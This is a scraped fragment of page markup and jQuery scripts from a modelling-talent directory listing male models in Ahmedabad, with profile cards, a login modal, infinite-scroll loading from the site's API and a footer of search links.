                     class="fa fa-star"></i><i class="fa fa-star"></i></p>
                  <h3 itemprop="name"><a href="https://www.dazzlerr.com/profile/sarthakzanje/" itemprop="url">
                     Sarthak Zanje                     </a>
                  </h3>
                  <p class="detail_data"><span>
                     Novice                     </span> <span itemprop="jobTitle">
                     Model                     </span>
                  </p>
                  <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i> <span
                     itemprop="addressLocality">
                     Ahmedabad                     </span>
                  </p>
               </div>
            </div>
         </div>
                  <div class="talent-card" itemscope itemtype="https://schema.org/Person">
            <div class="inner">
               <div class="talent-photo">
                                    <a href="https://www.dazzlerr.com/profile/hardik/"> <img itemprop="image"
                     alt="Hardik - Model in Ahmedabad | www.dazzlerr.com" src="https://www.dazzlerr.com/API/assets/images/10911/profile/small/75DAA10B-177F-46C8-92A8-202B5C6DA583_thumb.jpg"
                     data-holder-rendered="true"></a>
                                    
                  <div class="talent-hover-icons">
                                          <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-heart-o"></i>
                     <span>Like</span>
                     </a>
                     <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-plus-circle"></i>
                     <span>Follow</span>
                     </a>
                                       </div>
                                 </div>
               <div class="talent-info text-center">
                  <p class="star"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i
                     class="fa fa-star"></i><i class="fa fa-star"></i></p>
                  <h3 itemprop="name"><a href="https://www.dazzlerr.com/profile/hardik/" itemprop="url">
                     Hardik                     </a>
                  </h3>
                  <p class="detail_data"><span>
                     Novice                     </span> <span itemprop="jobTitle">
                     Model                     </span>
                  </p>
                  <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i> <span
                     itemprop="addressLocality">
                     Ahmedabad                     </span>
                  </p>
               </div>
            </div>
         </div>
                  <div class="talent-card" itemscope itemtype="https://schema.org/Person">
            <div class="inner">
               <div class="talent-photo">
                                    <a href="https://www.dazzlerr.com/profile/ashishlachhani/"> <img itemprop="image"
                     alt="Ashish Lachhani - Model in Ahmedabad | www.dazzlerr.com" src="https://www.dazzlerr.com/API/assets/images/10672/profile/small/CDEDF2A8-240E-4DD2-A812-4027EE20B28E_thumb.jpg"
                     data-holder-rendered="true"></a>
                                    
                  <div class="talent-hover-icons">
                                          <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-heart-o"></i>
                     <span>Like</span>
                     </a>
                     <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-plus-circle"></i>
                     <span>Follow</span>
                     </a>
                                       </div>
                                 </div>
               <div class="talent-info text-center">
                  <p class="star"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i
                     class="fa fa-star"></i><i class="fa fa-star"></i></p>
                  <h3 itemprop="name"><a href="https://www.dazzlerr.com/profile/ashishlachhani/" itemprop="url">
                     Ashish Lachhani                     </a>
                  </h3>
                  <p class="detail_data"><span>
                     Experienced                     </span> <span itemprop="jobTitle">
                     Model                     </span>
                  </p>
                  <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i> <span
                     itemprop="addressLocality">
                     Ahmedabad                     </span>
                  </p>
               </div>
            </div>
         </div>
                  <div class="talent-card" itemscope itemtype="https://schema.org/Person">
            <div class="inner">
               <div class="talent-photo">
                                    <a href="https://www.dazzlerr.com/profile/tarundalwadi/"> <img itemprop="image"
                     alt="Tarun Dalwadi - Model in Ahmedabad | www.dazzlerr.com" src="https://www.dazzlerr.com/API/assets/images/8932/profile/small/E3D34D87-D06C-60B4-3908-CF76EA74168A_thumb.jpg"
                     data-holder-rendered="true"></a>
                                    
                  <div class="talent-hover-icons">
                                          <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-heart-o"></i>
                     <span>Like</span>
                     </a>
                     <a class="social" href="#" data-toggle="modal" data-target="#myModal">
                     <i class="fa fa-plus-circle"></i>
                     <span>Follow</span>
                     </a>
                                       </div>
                                 </div>
               <div class="talent-info text-center">
                  <p class="star"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i
                     class="fa fa-star"></i><i class="fa fa-star"></i></p>
                  <h3 itemprop="name"><a href="https://www.dazzlerr.com/profile/tarundalwadi/" itemprop="url">
                     Tarun Dalwadi                     </a>
                  </h3>
                  <p class="detail_data"><span>
                     Experienced                     </span> <span itemprop="jobTitle">
                     Model                     </span>
                  </p>
                  <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i> <span
                     itemprop="addressLocality">
                     Ahmedabad                     </span>
                  </p>
               </div>
            </div>
         </div>
         				       <ins class="adsbygoogle my_responsive_ad_unit"
                       style="display:inline-block;width:100%;height:150px;"
                       data-ad-format="auto"
                       data-full-width-responsive="true"
                       data-ad-layout-key="-78+e2+2c-21-n"
                       data-ad-client="ca-pub-1005862545553988"
                       data-ad-slot="7354955183"></ins>
                  <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
			      </div>
				</div>
	</section>

<input type="hidden" name="offset" id="offsetData" value="50">

<!-- loginmodel Start -->
<div class="modal fade login_pop" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
	<div class="left_sec">
		<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/login_model.jpg" alt="">
	</div>
	<div class="right_sec">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		<h2>Login to your account</h2>
   <form method="post" class="form-horizontal" id="loginform" onsubmit="return false;">
  <div id="error" class="alert alert-danger  text-center" role="alert" style="display:none"></div>     
  <div class="form-group">
      <input type="text" class="form-control look_btm" name="email" id="popupemail" placeholder="Email" autocapitalize="none">
  </div>
  <div class="form-group">
   	<div class="show_pass_box">
			<input type="password" class="form-control look_btm" name="password" id="popuppassword" placeholder="Password">
			<span toggle="#password-field" class="fa fa-fw fa-eye field-icon toggle-password"></span>
		</div>
  </div>

   <div class="form-group">
       <button type="submit" class="btn btn-primary">Login</button>
  </div>
      <p><a href="https://www.dazzlerr.com/forgot-password">Forgot Password ?</a></p>
	  
	  <div class="sign_bx"><p>New to Dazzlerr?  <a href="https://www.dazzlerr.com/register">Sign up</a></p></div>
      </form>
	  </div>
	   <div class="clearfix"></div>
    </div>
  </div>
</div>
<!--login model -->

<script>
var count=0;
var user_role="";
var user_id="";
var user_isactive="";

$(window).load(function(){
	$('#loader').hide();
	//$('.removeFilter').trigger('click');
});


$(document).ready(function(){
	fbq('track', 'ViewContent');

var user_role_id="";
var type=sessionStorage.getItem('registertype');      
var imagepath=sessionStorage.getItem('imagepath');
$("#reglogo").attr('src',imagepath);      
$("#type").text(type);
if(type=="Model"){
  user_role_id=2;
}
else if(type=="Photographer"){
  user_role_id=3;
}
else if(type=="MUAs") {
  user_role_id=4
}
else{
  user_role_id=5;
}     
$("#user_role_id").val(user_role_id);
});

//ready function ends 

function like(that){
var user_id="";
var profile_id=$(that).data('profile');
var status=$(that).data('status');
//alert(profile_id);
	$.ajax({
	type:"post",
	url:"https://www.dazzlerr.com/API/profile/addlikes",
	data:{user_id:user_id,profile_id:profile_id,status:status},
	success:function(data){
	if(status==0){
		$(that).children("i").addClass("fa-heart-o").removeClass("fa-heart");
		$(that).removeClass("add");
		$(that).data('status','1');
		$(that).children('span').text(' Like');	
		} else{
		$(that).addClass("add");
		$(that).children("i").addClass("fa-heart").removeClass("fa-heart-o");
		$(that).data('status','0');
		$(that).children("span").text(' Liked');
	}
	}
  });	
}

function follow(that){
var user_id="";
var profile_id=$(that).data('profile');
var status=$(that).data('status');
	$.ajax({
	type:"post",
	url:"https://www.dazzlerr.com/API/profile/addfollower",
	data:{user_id:user_id,profile_id:profile_id,status:status},
	success:function(data){
	if(status==0){
		$(that).children("i").addClass("fa-plus-circle").removeClass("fa-minus-circle");
		$(that).data('status','1');
		$(that).children('span').text(' Follow');
	  $(that).removeClass("add");	
		} else{
		$(that).children("i").addClass("fa-minus-circle").removeClass("fa-plus-circle");
		$(that).data('status','0');
		$(that).children('span').text(' Followed');
	  $(that).addClass("add");
	}
	}
  });	
}

function shortlist(that){
var user_id="";
var profile_id=$(that).data('profile');
var status=$(that).data('status');
  $.ajax({
	type:"post",
	url:"https://www.dazzlerr.com/API/profile/addshortlist",
	data:{user_id:user_id,profile_id:profile_id,status:status},
	success:function(data){
	if(status==0){
	  //$(that).children("i").addClass("fa-plus-circle").removeClass("fa-minus-circle");
	  $(that).data('status','1');
	  $(that).children('span').text(' Shortlist'); 
	  $(that).removeClass("add");			  
	  } else{
	  //$(that).children("i").addClass("fa-minus-circle").removeClass("fa-plus-circle");
	  $(that).data('status','0');
	  $(that).children('span').text(' Shortlised');
	  $(that).addClass("add");
	}
	}
  }); 
}

$(".mob_filter").click(function(){
	$(".sidebar_filter").toggleClass("show_mob");
});


$(".toggle-password").click(function() {
	$(this).toggleClass("fa-eye fa-eye-slash");
	var input = $("#popuppassword").attr("type");      
	if (input == "password") {
		$("#popuppassword").attr("type", "text");
	} else {
		$("#popuppassword").attr("type", "password");
	}
});


$(window).on("scroll", function(){ 


  var scroll = $(window).scrollTop();
  var bottom = $('.min_container').height() - 500;
  var scrollPosition = $(window).height();
  var w_postion = bottom - scrollPosition;
  var n_postion = w_postion + 100;



  if(scroll > w_postion){
	  
  	//if(scroll < n_postion){  
  		var offsetData = $('#offsetData').val();
  		var numItems = $('.profile-box').length;
  		var offset = parseInt(numItems);
  		if(numItems < 50){
        return false;
      }

	if((offset > offsetData) || (offset == offsetData)){
		//$('#loader').show();

	//var offset = $('#offsetData').val();
	var urlParams = new URLSearchParams(window.location.search);
	var data_save = [];
	var category = "2";
	var rank = "is_top";
	var city = "Ahmedabad";
	var gender = "m";
	var selcount = "50";
	var available = "select";

	data_save.push({ name: "offset", value: offset });

	if((rank != '') && (rank != 'select')){		
		data_save.push({ name: "rank", value: rank });
	}
		
	if((gender != '') && (gender != 'select')){		
		data_save.push({ name: "gender", value: gender });
	}

	if((category != '') && (category != 'select')){
		data_save.push({ name: "category", value: category });
	}

	if((city != '') && (city != 'select') && (city != 'india')){
		data_save.push({ name: "city", value: city });
	}


	if((selcount != '') && (selcount != 'select')){
		data_save.push({ name: "selcount", value: selcount });
	}

	if((available != '') && (available != 'select')){
		data_save.push({ name: "available", value: available });
	}

	// alert(offset);
	
		$.ajax({
			type:"post",
			url:"https://www.dazzlerr.com/API/profile/sitemap_talent_scroll",
			data:data_save,
			success:function(data){
			var obj=$.parseJSON(data);
			//$('#loader').hide();
			var API_URL = 'https://www.dazzlerr.com/API/';
				$.each(obj.data,function(index,value){
					var talentHtml = '';

					if(value.username!="" && value.username!=null && value.username!=undefined){
                        var profile_link="https://www.dazzlerr.com/profile/"+value.username;                     
                    }else{
                        var profile_link="https://www.dazzlerr.com/profile/"+value.cust_id;
                    }
					
					var image_alt_data=value.name+" "+value.user_role+" "+value.city;

					
					
					if(value.is_aws == 1){
						profilepic=value.aws_profile_pic_thumb;
					} else {
						if(value.profile_pic!=null && value.profile_pic!=""){
							var thumbnail_path=value.profile_pic.substring(0, value.profile_pic.lastIndexOf('/'));
							
							var file_name=value.profile_pic.split("/").pop();
							var ext = file_name.substr(file_name.lastIndexOf('.') + 1); 
							var filename = file_name.replace(/\.[^/.]+$/, "");

							thumbnail_path+="/small/"+filename+"_thumb."+ext;

							profilepic=(value.profile_pic)?thumbnail_path:"assets/images/default/profile-2.png";
							profilepic=API_URL+profilepic;
							
						}
					}
					
					
					if(value.is_featured=="1"){
                          var highlight_div='<div class="featured">Featured</div>';
                    }else{
                          var highlight_div='';
                    }

                    var likefollowhtml = '';

                    if(user_id=="" || user_id == null){
						likefollowhtml ='<div class="hov_cont"><a class="social" href="#" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-heart-o"></i> <span>Like</span></a><a class="social" href="#" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus-circle"></i><span> Follow</span></a></div>';
                    } else if(user_isactive == 0){
                    	if(user_role_id == 6){
                    		likefollowhtml ='<div class="hov_cont"><a class="social" href="#" data-toggle="modal" data-target="#verify_account"><i class="fa fa-heart-o"></i> <span>Like</span></a><a class="social" href="#" data-toggle="modal" data-target="#verify_account"><i class="fa fa-plus-circle"></i><span> Follow</span></a><a class="social block" href="#" data-toggle="modal" data-target="#verify_account"><i class="fa fa-check"></i><span> Shortlist</span></a></div>';	
                    	} else {
                    		likefollowhtml ='<div class="hov_cont"><a class="social" href="#" data-toggle="modal" data-target="#verify_account"><i class="fa fa-heart-o"></i> <span>Like</span></a><a class="social" href="#" data-toggle="modal" data-target="#verify_account"><i class="fa fa-plus-circle"></i><span> Follow</span></a></div>';
                    	}
                    	
                    } else {
                    	if(value.user_id!==user_id){
                    		likefollowhtml ='<div class="hov_cont"><div id='+value.profile_id+'></div></div>';
                    		likeandfollowbyid(user_id,value.profile_id);
                    	}
                    }
					
					var exptype = 'Novice';
					if(value.exp_type == 'Experienced'){
						exptype = 'Exp';
					} else if(value.exp_type == 'Professional'){
						exptype = 'Pro';
					}
					
					var roles = value.user_role;
					
					if(value.secondary_role != ''){
						roles = value.user_role+' | '+value.secondary_role;
					}

                    $("#talent").append('<div class="col-md-3 col-xs-6 profile-box"><div class="user_profile"><div class="thumbnail"><div class="box_effect"><a href="'+profile_link+'"> <img alt="'+image_alt_data+'" src="'+profilepic+'" data-holder-rendered="true"></a>'+likefollowhtml+'<div class="hov_cont"><a class="social" href="#" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-heart-o"></i> <span>Like</span></a><a class="social" href="#" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus-circle"></i><span> Follow</span></a></div></div>'+highlight_div+'<div class="caption text-center"> <p class="star"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></p> <h3><a href="'+profile_link+'">'+value.name+'</a></h3> <p class="detail_data">'+exptype+' '+roles+'</p><p><i class="fa fa-map-marker"></i> '+value.city+'</p></div> </div></div></div>');
				});
			}
		});
		
		var n_set = parseInt(offsetData)+parseInt(50);
		$('#offsetData').val(n_set);
		
		 	}
		
		
  	//}
  }

});


setTimeout(() => {
  document.querySelectorAll('.adsbygoogle.my_responsive_ad_unit').forEach((ad) => {
    const status = ad.getAttribute('data-ad-status');
    if (status === 'filled') {
      console.log(`Ad with slot ${ad.getAttribute('data-ad-slot')} loaded successfully`);
    } else {
      console.log(`Ad with slot ${ad.getAttribute('data-ad-slot')} did not load`);
      ad.style.display = 'none'; // ⬅️ Only hide the ad, not the wrapper
    }
  });
}, 1000);
</script>


<div id="loader"></div>
<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
